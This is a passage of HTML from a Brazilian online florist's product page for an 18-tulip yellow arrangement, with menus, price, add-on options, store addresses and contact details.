de Presentes</a><ul class="advanced_mu_level_2 p_granditem_1"><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-presentes/buques/" title="Buquês" class="advanced_ma_level_2 advanced_ma_item ">Buquês</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-presentes/arranjos/" title="Arranjos" class="advanced_ma_level_2 advanced_ma_item ">Arranjos</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-presentes/cestas-especiais/" title="Cestas Especiais" class="advanced_ma_level_2 advanced_ma_item ">Cestas Especiais</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-presentes/com-bebidas/" title="Com Bebidas" class="advanced_ma_level_2 advanced_ma_item ">Com Bebidas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-presentes/com-chocolates/" title="Com Chocolates" class="advanced_ma_level_2 advanced_ma_item ">Com Chocolates</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-presentes/para-homens/" title="Para Homens" class="advanced_ma_level_2 advanced_ma_item ">Para Homens</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-presentes/para-mulheres/" title="Para Mulheres" class="advanced_ma_level_2 advanced_ma_item ">Para Mulheres</a></li></ul></li></ul></div><div class="col-md-2-4"><ul class="advanced_mu_level_1"><li class="advanced_ml_level_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-flores/" title="Tipos de Flores" class="advanced_ma_level_1 advanced_ma_item">Tipos de Flores</a><ul class="advanced_mu_level_2 p_granditem_1"><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-flores/astromelias/" title="Astromélias" class="advanced_ma_level_2 advanced_ma_item ">Astromélias</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-flores/begonias/" title="Begônias" class="advanced_ma_level_2 advanced_ma_item ">Begônias</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-flores/girassois/" title="Girassóis" class="advanced_ma_level_2 advanced_ma_item ">Girassóis</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-flores/orquideas/" title="Orquídeas" class="advanced_ma_level_2 advanced_ma_item ">Orquídeas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-flores/rosas/" title="Rosas" class="advanced_ma_level_2 advanced_ma_item ">Rosas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-flores/tulipas/" title="Tulipas" class="advanced_ma_level_2 advanced_ma_item ">Tulipas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-flores/mix-e-outras-flores/" title="Mix e outras flores" class="advanced_ma_level_2 advanced_ma_item ">Mix e outras flores</a></li></ul></li></ul></div><div class="col-md-2-4"><ul class="advanced_mu_level_1"><li class="advanced_ml_level_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-faixa-de-preco/" title="Faixa de Preço" class="advanced_ma_level_1 advanced_ma_item">Faixa de Preço</a><ul class="advanced_mu_level_2 p_granditem_1"><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-faixa-de-preco/ate-r-8000/" title="Até R$ 80,00" class="advanced_ma_level_2 advanced_ma_item ">Até R$ 80,00</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-faixa-de-preco/ate-r-12000/" title="Até R$ 120,00" class="advanced_ma_level_2 advanced_ma_item ">Até R$ 120,00</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-faixa-de-preco/ate-r-16000/" title="Até R$ 160,00" class="advanced_ma_level_2 advanced_ma_item ">Até R$ 160,00</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-faixa-de-preco/ate-r-20000/" title="Até R$ 200,00" class="advanced_ma_level_2 advanced_ma_item ">Até R$ 200,00</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-faixa-de-preco/ate-r-25000/" title="Até R$ 250,00" class="advanced_ma_level_2 advanced_ma_item ">Até R$ 250,00</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-faixa-de-preco/ate-r-30000/" title="Até R$ 300,00" class="advanced_ma_level_2 advanced_ma_item ">Até R$ 300,00</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-faixa-de-preco/mais/" title="Mais" class="advanced_ma_level_2 advanced_ma_item ">Mais</a></li></ul></li></ul></div><div class="col-md-2-4"><ul class="advanced_mu_level_1"><li class="advanced_ml_level_1"> <a href="https://www.melflores.com.br/ipatinga/outras-opcoes-flores/" title="Outras Opções" class="advanced_ma_level_1 advanced_ma_item">Outras Opções</a><ul class="advanced_mu_level_2 p_granditem_1"><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/outras-opcoes-flores/flores-plantadas/" title="Flores Plantadas" class="advanced_ma_level_2 advanced_ma_item ">Flores Plantadas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/outras-opcoes-flores/flores-de-corte/" title="Flores de Corte" class="advanced_ma_level_2 advanced_ma_item ">Flores de Corte</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/outras-opcoes-flores/petalas/" title="Pétalas" class="advanced_ma_level_2 advanced_ma_item ">Pétalas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/outras-opcoes-flores/mais-vendidos/" title="Mais Vendidos" class="advanced_ma_level_2 advanced_ma_item ">Mais Vendidos</a></li></ul></li></ul></div></div></div></div></div></div></li></ul> </nav></div></div></div> </section><div id="breadcrumb_wrapper" class=""><div class="container"><div class="row"><div class="col-xs-12 col-sm-12 col-md-12 clearfix"><ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://www.melflores.com.br/ipatinga/" title="Home Page" itemprop="item"> <span itemprop="name">Home</span> </a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <span itemprop="name"><li><span>Tulipas Amarelas</span></li></span><meta itemprop="position" content="2" /></li></ol></div></div></div></div> </header><div class="main_content_area"><div class="columns-container wide_container"><div id="columns" class="container"><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12 col-md-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://www.melflores.com.br/ipatinga/tulipas-amarelas.html"><div class="primary_block row"><div class="pb-left-column col-xs-12 col-sm-4 col-md-4 "><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://www.melflores.com.br/ipatinga/15-large_default/tulipas-amarelas.jpg" title="Tulipas Amarelas" alt="Tulipas Amarelas" width="368" height="420" class="replace-2x"/> <a href="javascript:;" class="span_link no-print icon_wrap" title="Foto maior"><i class="icon-search-1 icon-large"></i></a> </span></div><div id="views_block" class="clearfix hidden "> <span class="view_scroll_spacer"><a id="view_scroll_left" class="" title="Other views Previous" href="javascript:;"><i class="icon-left-open-1"></i></a></span><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_15" class="last"> <a href="https://www.melflores.com.br/ipatinga/15-thickbox_default/tulipas-amarelas.jpg" data-fancybox-group="other-views" class="fancybox shown replace-2x" title="Tulipas Amarelas"><img class="replace-2x img-responsive" id="thumb_15" src="https://www.melflores.com.br/ipatinga/15-medium_default/tulipas-amarelas.jpg" alt="Tulipas Amarelas" title="Tulipas Amarelas" height="138" width="120" itemprop="image" /> </a></li></ul></div> <a id="view_scroll_right" title="Other views Next" href="javascript:;"><i class="icon-right-open-1"></i></a></div><ul id="usefull_link_block" class="clearfix no-print"><li class="sendtofriend"> <a id="send_friend_button" href="#send_friend_form"> Enviar a um amigo </a><div style="display: none;"><div id="send_friend_form"><p class="block-heading"> Enviar a um amigo</p><div class="product clearfix"> <img src="https://www.melflores.com.br/ipatinga/15-medium_default/tulipas-amarelas.jpg" height="138" width="120" alt="Tulipas Amarelas" /><h5 class="product_name">Tulipas Amarelas</h5><div class="product_desc"><p>Encantador arranjo com 18 tulipas amarelas. Encha de alegria o dia de alguém especial!</p><div class="webpki_lacunasoftware_com" id="webpki_lacunasoftware_com"></div></div></div><div class="send_friend_form_content" id="send_friend_form_content"><div id="send_friend_form_error"></div><div id="send_friend_form_success"></div><div class="form_container"><p class="intro_form"> Destinatário: :</p><p class="text"> <label for="friend_name"> Nome do seu amigo <sup class="required">*</sup> : </label> <input id="friend_name" name="friend_name" type="text" value=""/></p><p class="text"> <label for="friend_email"> Endereço de e-mail do seu amigo <sup class="required">*</sup> : </label> <input id="friend_email" name="friend_email" type="text" value=""/></p><p class="txt_required"> <sup class="required">*</sup> Campos Obrigatórios</p></div><p class="submit"> <button id="sendEmail" class="btn button button-small" name="sendEmail" type="submit"> <span>Enviar</span> </button>&nbsp; ou&nbsp; <a class="closefb" href="#"> Cancelar </a></p></div></div></div></li></ul></div><div class="pb-center-column col-xs-12 col-sm-5 col-md-5 "><h1 itemprop="name" class="product_main_name">Tulipas Amarelas</h1><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"><p>Encantador arranjo com 18 tulipas amarelas. Encha de alegria o dia de alguém especial!</p><div class="webpki_lacunasoftware_com" id="webpki_lacunasoftware_com"></div></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> More details </a></p></div><div class="product_info_box"><div class=" product_info_wrap" id="product_reference"> <span class="editable sm_lable" itemprop="sku" content="AR18TUAMVI"></span></div><div class=" product_info_wrap" id="product_condition"><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable sm_lable">New product</span></div></div><form id="buy_block" action="https://www.melflores.com.br/ipatinga/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="1e23e47b7ae6d37f48405a9c77ec8430" /> <input type="hidden" name="id_product" value="11" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div class="price_box clearfix"><p class="our_price_display fl" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><span id="our_price_display" itemprop="price" content="259">R$ 259,00</span><meta itemprop="priceCurrency" content="BRL" /></p><p id="old_price" class=" hidden fl"><span id="old_price_display"></span></p><p id="reduction_percent" style="display:none;" class="fl"><span id="reduction_percent_display" class="sale_percentage"></span></p><p id="reduction_amount" style="display:none" class="fl"><span id="reduction_amount_display" class="sale_percentage"></span></p></div></div><div class="product_attributes clearfix"><div id="attributes"><div class="clearfix"></div><fieldset class="attribute_fieldset"> <label class="attribute_label" for="group_1">Chocolates:&nbsp;</label><div class="attribute_list"> <select name="group_1" id="group_1" class="form-control attribute_select no-print"><option value="1" selected="selected" title="Sem adicionais">Sem adicionais</option><option value="25" title="Ferrero Rocher 3 un. (R$ 15,90)">Ferrero Rocher 3 un. (R$ 15,90)</option><option value="26" title="Ferrero Rocher 8 un. (R$ 44,90)">Ferrero Rocher 8 un. (R$ 44,90)</option><option value="27" title="Ferrero Rocher 12 un. (R$ 54,90)">Ferrero Rocher 12 un. (R$ 54,90)</option><option value="28" title="Ferrero Rocher 24 un. (R$ 98,90)">Ferrero Rocher 24 un. (R$ 98,90)</option> </select></div></fieldset></div><div id="pQuantityAvailable" style="display: none;"> <span id="quantityAvailable">0</span> <span id="quantityAvailableTxt">Item</span> <span id="quantityAvailableTxtMultiple">Items</span></div><div id="availability_statut"> <span id="availability_value" class=" st-label-danger">Este produto n&atilde;o est&aacute; dispon&iacute;vel para vendas no momento</span></div><div class="warning_inline mar_t4" id="last_quantities" style="display: none" >Warning: Last items in stock!</div><div id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></div><div id="oosHook"><div class="mailalerts_box mar_t1"><p class="form-group"> <input type="text" id="oos_customer_email" name="customer_email" size="20" value="seu@email.com" class="mailalerts_oos_email form-control" /></p> <a href="#" title="Avise-me quando disponível" id="mailalert_link" rel="nofollow">Avise-me quando disponível</a> <span id="oos_customer_email_result" style="display:none; display: block;"></span></div></div></div><div class="box-cart-bottom"><div class="qt_cart_box clearfix hidden "><p id="quantity_wanted_p" style="display: none;"> <span class="quantity_input_wrap clearfix"> <a href="#" data-field-qty="qty" class="product_quantity_down">-</a> <input type="text" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="product_quantity_up">+</a> </span></p><div id="add_to_cart_wrap" class=" unvisible "><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="btn btn-default btn_primary exclusive"> <span>Comprar</span> </button></p></div></div><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></p></div></div></form></div><div class="pb-right-column col-xs-12 col-sm-3 col-md-3"><div class="addthis_button_wrap mar_b1 clearfix">  <div class="addthis_toolbox addthis_default_style"> <a class="addthis_button_facebook" ></a> <a class="addthis_button_twitter" ></a> <a class="addthis_button_whatsapp" ></a> <a class="addthis_button_compact"></a> <a class="addthis_counter addthis_bubble_style"></a></div>  </div><aside id="easycontent_23" class="easycontent_23 block easycontent section"><h3 class="title_block"> <span> Por que comprar na Mel Flores? </span></h3><div class=" block_content"><div class="mar_t1 mar_b4 bold uppercase"><em class="icon-credit-card icon-large">&nbsp;</em>Pagamento</div><p class="color_999"><span>Nós aceitamos Pix e todas as principais bandeiras de crédito (Visa, MasterCard, entre outras), além de transferências e PayPal.</span></p><div class="mar_t1 mar_b4 bold uppercase"><em class="icon-truck icon-large">&nbsp;</em>Entrega Agendada</div><p>Nosso produtos são entregues com data e horário agendados pelo comprador.</p><div class="mar_t1 mar_b4 bold uppercase"><em class="icon-trophy icon-large">&nbsp;</em>Qualidade</div><p>Comprar na Mel Flores é garantia de satisfação.&nbsp;</p><p><span>Antes de comprar em um de nossos concorrentes pesquise as dimensões dos produtos. Verifique também os comentários dos clientes quanto à satisfação! Compre na Mel Flores e pague em até 3x no cartão de crédito!</span></p></div> </aside></div></div><div id="bottom_more_info_block" class="mar_b2"><div id="more_info_block" class="mar_b2"><ul id="more_info_tabs" class="idTabs common_tabs li_fl clearfix"><li><a id="more_info_tab_more_info" href="#idTab1">Mais Informa&ccedil;&otilde;es</a></li></ul><div id="more_info_sheets" class="sheets align_justify"><div id="idTab1" class="rte product_accordion open"><div class="product_accordion_title"> <a href="javascript:;" class="opener dlm">&nbsp;</a><div class="product_accordion_name">Mais Informa&ccedil;&otilde;es</div></div><div class="pa_content"><div class="rte"><p>Encantador arranjo com 18 tulipas amarelas em um lindo jarro de jarro. Encha de alegria o dia de alguém especial!</p><p>Altura do arranjo: Aproximadamente 50 cm</p><p>Obs: O jarro não acompanha o arranjo.</p><p>No idioma turco-otomano tulipa significa "a rainha das flores", o que já traduz a imponência da espécie. Resistentes, representam amor eterno, beleza, prosperidade e independência.</p><div class="webpki_lacunasoftware_com" id="webpki_lacunasoftware_com"></div></div></div></div></div></div></div></div></div></div></div></div><div class="main_content_area_footer"><div class="wide_container"></div></div></div> <footer id="footer" class="footer-container"> <section id="footer-top"><div class="wide_container"><div class="container"><div class="row"> <section id="easycontent_22" class=" easycontent col-sm-12 col-md-5 block"><div class="title_block"><div class="title_block_name"> Contato</div> <a href="javascript:;" class="opener dlm">&nbsp;</a></div><div class="easycontent footer_block_content "><p><em class="icon-phone-squared icon-small"></em>Telefone: (31) 2520-3100</p><p><em class="icon-mail-alt icon-small">&nbsp;</em>E-mail: contato@melflores.com.br</p><p><em class="icon-whatsapp icon-small">&nbsp;</em>WhatsApp:&nbsp;<span style="color: #2445a2;"><a href="https://wa.me/553125203100" target="_blank"><span style="color: #2445a2;">Clique Aqui!</span></a></span></p><p><em class="icon-instagram icon-small">&nbsp;</em>Instagram:&nbsp;<a href="https://www.instagram.com/melfloreslojaonline/" target="_blank">@melfloreslojaonline</a></p><p><em class="icon-facebook icon-small">&nbsp;</em>Facebook&nbsp;<a href="https://facebook.com/melfloresfloricultura">melfloresfloricultura</a></p><p><em class="icon-pinterest icon-small">&nbsp;</em>Pinterest:&nbsp;<a href="https://br.pinterest.com/melflores1158/">Mel Flores</a></p><p class="mar_b4">&nbsp;</p><p><em class="icon-clock icon-small"></em>&nbsp;Horário de Atendimento:</p><p><em class="icon-right-dir-2 icon-small"></em>&nbsp;Segunda a Sexta: 08:30 às 17:30</p><p><em class="icon-right-dir-2 icon-small"></em>&nbsp;Sábado: 09:00 às 14:00</p><p>&nbsp;</p><p>&nbsp;Suporte:</p><p><em class="icon-right-dir-2 icon-small"></em>&nbsp;<a href="https://www.melflores.com.br/content/politica-de-entrega.html">Política de Entrega</a></p><p><em class="icon-right-dir-2 icon-small"></em>&nbsp;<a href="https://www.melflores.com.br/content/trocas-e-devolucoes.html">Trocas e Devoluções</a></p><p><em class="icon-right-dir-2 icon-small"></em>&nbsp;<a href="https://www.melflores.com.br/content/como-comprar.html">Como Comprar</a></p></div> </section> <section id="easycontent_21" class=" easycontent col-sm-12 col-md-7 block"><div class="title_block"><div class="title_block_name"> Sobre a Mel Flores</div> <a href="javascript:;" class="opener dlm">&nbsp;</a></div><div class="easycontent footer_block_content "><p style="text-align: justify;">A Mel Flores é uma <strong>floricultura online</strong>. Nossas flores são cuidadosamente selecionadas e nossos floristas e parceiros são treinados para preparar e entregar buquês com alta durabilidade e beleza. Temos rosas, lírios, tulipas, astromélias, orquídeas, além de diversas outras flores, para todas as ocasiões.</p><p style="text-align: justify;"><span>A loja online conta com um rápido atendimento através do Whatsapp, Chat ou Telefone. Por meio desses canais é possível tirar dúvidas e efetuar o seu pedido, tudo forma rápida e segura.</span></p><p style="text-align: justify;">Comprar na Mel Flores é garantia de qualidade e satisfação.</p><p><span>&nbsp;</span></p><p><span style="text-decoration: underline;"><strong>Endereços:</strong></span></p><p><em class="icon-right-dir-2 icon-small"></em><strong>&nbsp;Escritório: Av. Miguel Perrela 910 - Castelo - Belo Horizonte/MG</strong></p><p><em class="icon-home icon-small"></em><strong>&nbsp;Belo Horizonte: Av. Alvares Cabral 1328 -&nbsp;Lourdes, Belo Horizonte/MG</strong></p><p><em class="icon-home icon-small"></em><strong>&nbsp;Vitória:&nbsp;R. José Teixeira 672 - Santa Lúcia, Vitória/ES</strong></p><p><em class="icon-home icon-small"></em><strong>&nbsp;Ipatinga: Av. Londrina 295 - Veneza, Ipatinga/MG</strong></p></div> </section></div></div></div> </section> <section id="footer-primary"><div class="wide_container"><div class="container"><div class="row"><div class="whatsappDiv right"> <a onclick="window.open('https://web.whatsapp.com/send?phone=553125203100&text=Olá, gostaria de esclarer algums dúvidas.')" class="tiklaAc"></a></div></div></div></div> </section> <section id="footer-secondary"><div class="wide_container"><div class="container"><div class="row"> <section id="st_news_letter_12" class="st_news_letter_12 block col-sm-12 col-md-6"><div class="title_block"><div class="title_block_name">Newsletter</div><a href="javascript:;" class="opener dlm">&nbsp;</a></div><div class="footer_block_content "><div class="st_news_letter_box"><div class="st_news_letter_content style_content"><p style="font-size: 100%;">Quero receber ofertas e vale-compras!</p></div><div class="alert alert-danger hidden"></div><div class="alert alert-success hidden"></div><form action="https://www.melflores.com.br/ipatinga//modules/stnewsletter/stnewsletter-ajax.php" method="post" class="st_news_letter_form"><div class="form-group st_news_letter_form_inner" > <input class="inputNew form-control st_news_letter_input" type="text" name="email" size="18" value="" placeholder="Seu email" /> <button type="submit" name="submitStNewsletter" class="btn btn-medium st_news_letter_submit"> Enviar! </button> <input type="hidden" name="action" value="0" /></div></form></div></div> </section> <section id="social_networking_block" class="block col-sm-12 col-md-6"><div class="title_block"><div class="title_block_name">Compartilhe!</div><a href="javascript:;" class="opener dlm">&nbsp;</a></div><div class="footer_block_content"><ul class="stsocial_list clearfix li_fl"><li><a id="stsocial_facebook" href="https://www.facebook.com/melfloresfloricultura/" rel="nofollow" title="Facebook" target="_blank" ><i class="icon-facebook icon-large"></i></a></li><li><a id="stsocial_pinterest" href="https://br.pinterest.com/melflores1158/" rel="nofollow" title="Pinterest" target="_blank" ><i class="icon-pinterest icon-large"></i></a></li><li><a id="stsocial_instagram" href="https://www.instagram.com/melfloreslojaonline" rel="nofollow" title="Instagram" target="_blank" ><i class="icon-instagram icon-large"></i></a></li></ul></div> </section></div></div></div> </section><div id="footer_info" class="bottom-footer "><div class="wide_container"><div class="container"><div class="row" data-version="1-6-1-8-3-2-9"><div class="col-xs-12 col-sm-12 clearfix"> <aside id="footer_bottom_right"> <img id="paymants_logos" src="/ipatinga/modules/stthemeeditor/img/payment-options.png" alt="Payment methods" /> </aside> <aside id="footer_bottom_left"> <span id="copyright_text">Floricultura Mel Flores. Todos os direitos reservados. É proibida a cópia ou reprodução da imagem de qualquer um de nossos produtos. </span> </aside></div></div></div></div></div> </footer></div></div><div id="rightbar" class=""><div id="rightbar_inner" class="clearfix rightbar_2"><div id="rightbar_cart" class="rightbar_wrap"> <a id="rightbar-shopping_cart" href="https://www.melflores.com.br/ipatinga/quick-order" class="rightbar_tri icon_wrap" title="View my shopping cart"> <i class="icon-basket icon_btn icon-0x"></i> <span class="icon_text">Carrinho</span> <span class="ajax_cart_quantity amount_circle simple_hidden ">0</span> </a></div> <section class="product_link_nav rightbar_wrap"> <a id="rightbar-product_link_nav_prev" class="rightbar_tri icon_wrap" href="https://www.melflores.com.br/ipatinga/arranjo-10-girassois.html" title="Previous product"><i class="icon-left icon-0x"></i><span class="icon_text">Prev</span></a><div class="rightbar_content"> <a href="https://www.melflores.com.br/ipatinga/arranjo-10-girassois.html" title="Arranjo 10 Girassóis" rel="nofollow"><img src="https://www.melflores.com.br/ipatinga/14-medium_default/arranjo-10-girassois.jpg" alt="Arranjo 10 Girassóis" width="120" height="138" class="img-polaroid product_link_nav_preview" /></a></div> </section> <section class="product_link_nav rightbar_wrap"> <a id="rightbar-product_link_nav_next" class="rightbar_tri icon_wrap" href="https://www.melflores.com.br/ipatinga/tulipas-cor-de-rosa.html" title="Next product"><i class="icon-right icon-0x"></i><span class="icon_text">Next</span></a><div class="rightbar_content"> <a href="https://www.melflores.com.br/ipatinga/tulipas-cor-de-rosa.html" title="Tulipas Cor-de-Rosa" rel="nofollow"><img src="https://www.melflores.com.br/ipatinga/17-medium_default/tulipas-cor-de-rosa.jpg" alt="Tulipas Cor-de-Rosa" width="120" height="138" class="img-polaroid product_link_nav_preview" /></a></div> </section></div></div><div class="st-side"><ul id="multilink_mobile_48" class="mo_advanced_mu_level_0 st_side_item"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="javascript:;" rel="nofollow" class="mo_advanced_ma_level_0 advanced_ma_span"> Ajuda </a> <span class="opener">&nbsp;</span><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/ipatinga/content/politica-de-entrega.html" title="Política de Entrega" rel="nofollow" target="_blank" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Política de Entrega </a></li><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/ipatinga/content/trocas-e-devolucoes.html" title="Trocas e devoluções" rel="nofollow" target="_blank" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Trocas e devoluções </a></li><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/ipatinga/content/como-comprar.html" title="Como comprar" rel="nofollow" target="_blank" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Como comprar </a></li></ul></li></ul><ul id="multilink_mobile_51" class="mo_advanced_mu_level_0 st_side_item"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="javascript:;" rel="nofollow" class="mo_advanced_ma_level_0 advanced_ma_span"> Loja </a> <span class="opener">&nbsp;</span><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/" title="Belo Horizonte" rel="nofollow" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Belo Horizonte </a></li><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/ipatinga/" title="Ipatinga" rel="nofollow" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Ipatinga </a></li><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/vitoria" title="Vitória" rel="nofollow" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Vitória </a></li><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/brasilia" title="Brasília" rel="nofollow" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Brasília </a></li></ul></li></ul><ul id="multilink_mobile_54" class="mo_advanced_mu_level_0 st_side_item"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="https://www.melflores.com.br/ipatinga/order-history" rel="nofollow" class="mo_advanced_ma_level_0 "> Meus Pedidos </a></li></ul><ul id="languages-block_mobile_menu" class="mo_advanced_mu_level_0 st_side_item"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="javascript:;" rel="alternate" hreflang="br" class="mo_advanced_ma_level_0 advanced_ma_span"> <img src="https://www.melflores.com.br/ipatinga/img/l/2.jpg" alt="br" width="16" height="11" class="mar_r4" /> </a></li></ul><div id="stmobileadvancedmenu" class="st-side-content"><ul class="mo_advanced_mu_level_0"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a id="st_mo_advanced_ma_40" href="https://www.melflores.com.br/ipatinga/" class="mo_advanced_ma_level_0" title=""><i class="icon-home"></i></a></li><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a id="st_mo_advanced_ma_41" href="https://www.melflores.com.br/ipatinga/" class="mo_advanced_ma_level_0" title="Home">Todos os Departamentos</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/ipatinga/flores-por-ocasiao/" title="Ocasiões" class="mo_advanced_ma_level_1 mo_advanced_sub_a">Ocasiões</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_sub_ul mo_advanced_mu_level_2 p_granditem_1"><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-ocasiao/amor-romance/" title="Amor &amp; Romance" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Amor &amp; Romance</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-ocasiao/aniversario/" title="Aniversário" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Aniversário</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-ocasiao/amizade/" title="Amizade" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Amizade</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-ocasiao/desculpas/" title="Desculpas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Desculpas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-ocasiao/maternidade/" title="Maternidade" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Maternidade</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-ocasiao/agradecimento/" title="Agradecimento" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Agradecimento</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-ocasiao/condolencias/" title="Condolências" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Condolências</a></li></ul></li></ul><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-presentes/" title="Tipos de Presentes" class="mo_advanced_ma_level_1 mo_advanced_sub_a">Tipos de Presentes</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_sub_ul mo_advanced_mu_level_2 p_granditem_1"><li class="mo_advanced_sub_li 